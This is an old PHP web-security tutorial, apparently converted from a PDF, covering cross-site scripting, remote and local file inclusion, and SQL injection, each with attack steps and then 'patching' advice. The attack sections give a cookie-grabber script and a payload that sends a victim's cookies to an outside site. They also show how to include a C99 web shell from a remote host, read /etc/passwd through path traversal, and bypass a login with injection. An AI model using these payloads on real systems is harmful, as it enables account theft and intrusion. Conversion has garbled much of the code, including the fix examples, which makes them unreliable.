

### Php Security: Writing Safe Code Author: DevilAuron Translator: AleXaNdRoS For Info: http://devilsnight.altervista.org

[1] Cross Site Scripting [2] Remote / Local File Inclusion [3] SQL Injection

\_\_\_\_\_\_\_\_\_\_\_\_# **Cross Site Scripting – Xss**

**Cross Site Scripting** consists in entering javascript code via input. One of the most important way to take advantage of Xss( **not the one** ) is getting victim's cookies. We have got a page like this:

index.php:

<?php print \$\_GET['variable']; ?>

Try to insert an alert in the GET variable: http://sito.it/index.php?variabile=<script>alert(1)</script> we'll see an alert which contains the number "1". This technique (which seems to be harmless) is **very useful**. Now let's try to grab admin's cookies with a xss: First of all we nedd a **Cookie Grabber**:

```
<?php 
/* www.devilsnight.altervista.org */ 
$cookie = $_GET['cookie']; // 
$wr = fopen("cookies.html", "a"); //Open the file "cookies.html " 
fwrite($wr, 'Cookie: <b>: .$cookie. </b><br>'); // print Cookies 
fclose($wr); // Close the file 
?>
```
Now you have tofind an xss and to use it in this way: http://site.com/index.php?variable=<script>window.location="http:/ /yoursite.com/cg.php?cookie="+ document.cookie</script>

Send this link to site administrator and go to **"cookies.html"**, there you can see admin's cookie ^^

## **Patching**

| How can protect our sites from xss attacks?             |
|---------------------------------------------------------|
| Fortunately php developers have invented two functions: |
| htmlspecialchars and htmlentities:                      |
| This is an example of <b>NOT</b> vulnerable code:       |
| $\langle$ ?php                                          |
| print htmlspecialchars(\$_GET['variable']);             |
| ?                                                       |
| Or:                                                     |
| php</td                                                 |
| print htmlentities(\$_GET['variable']);                 |
| ?                                                       |Now you can see that if you go to http://sito.it/index.php?variable=<script>alert(1)</script> no alert appears ^^

# **File Inclusion (Remote/Local)**

#### **Remote File Inclusion**

Remote File Inclusion consists in including external files in a "victim" site I suggest to noobs to download C99 shell and to save it on his own site in txt format (not in php, otherwise the file will be interpreted executed on **OUR** server) We have got a vulnerable page like this:

```
<?php 
$vuln = $GET['rfi'];include ($vuln); 
?>
```
This is a vulnerable script because it includes files not "specified" and because of this is possible to include external (remote) files So we can attack in this way: **http://site.com/pagvuln.php?rfi=http://site.com/shell.txt?cmd=ls** 

But What does "?cmd=ls" mean? Let's suppose that instead of the previous code there is something like this

```
<?php 
$vuln = $GET['rfi'];
include ($vuln . '/boh.php'); 
?>
```
In this case if we don't put question mark the server includes the file http://sito.it/shell.txt/boh.php E it return us an error While adding "?cmd=ls" (\*nix command) I'll get this page http://sito.it/nostrashell.txt?cmd=ls/boh.php And it will include our shell in a correct way NB: you can only add "?" (question mark) instead of "?cmd=ls"

## **Local File Inclusion**

Local File Inclusion is very similiar to RFI, but it allows to include only "files inside the server " For example we can "ask" the site users' nicks and passwords in```
this way: 
http://site.com/pagvuln.php?lol=../../../../../../../etc/passwd 
However this attack is harmless if the source is like this:
```
<?php  $$101 = $GET['101']$ ; include("\$lol.php"); ?>

it tries to open ../../../../../../../etc/passwd.php (and obviously it will be an error ) So we must add at the "%00" (null byte): **http://site.com/pagvuln.php?lol=../../../../../../../etc/passwd%00**

Now it should work ^^

#### **Patching**

To patch both RFI and LFI I suggest not to include variables not checked but to specify **always** the folder where you get files to include For example:

```
<?php 
$1o1 = $GET['1o1'];
include("$lol.php"); 
?>
```
It will be:

```
<?php 
$101 = "./":;include("$lol" . "pagina.php"); 
?>
```
# **SQL Injection**

Before studying this technique it will be better knowing SQL language

Nowadays almost each site uses a database, that is often MySql. We can send to our database some "values in **GET** or **POST** form. To try if a site is vulnerable we can try to insert ' in the user field (or password field) If appears something like this:

Microsoft OLE DB Provider for SQL Server error '80040e14' Unclosed quotation mark before the character string '''.

The site is probably vulnerable.Let's analyze how to send to our database some values in GET form: First of all decide the two variables (in this case name e pwd)

```
Sname = S GET['username'];
$pwd = $_{GET}['pwd'];
```
Now write the SQL query

\$boh = mysql\_query("SELECT \* FROM tablename WHERE username='\$name' AND pwd='\$pwd'");

and try to insert in both the fields this "code":

or  $'$   $'$  ='

**www.site.it/admin/index.php?username=' or ''='&pwd=' or ''='**  What does it happen?

The page send this query to the db:

SELECT \* FROM tablename WHERE username='' or ''=''AND pwd='' or  $'$ '' = ' $'$ '

So we will log in (without inserting credentials) without any problem ^^ NB: It's also good inserting only in the password field the code: SELECT \* FROM tablename WHERE username=''AND pwd='' or ''=''

### **Patching**

There are two ways to patch the previous codes, one is used if the value is letteral, the other if it's numeric. To patch the first is used the function "mysql real escape string" that (It's almost like htmlspecialchar for xss) "filters" malicious codes:

\$pwd = mysql\_real\_escape\_string (\$GET['pwd'];

While to patch the second we have to add a "(int)" :

\$userid = (int) \$\_GET['userid'];

Thanks to this everything that it isn't numeric isn't considered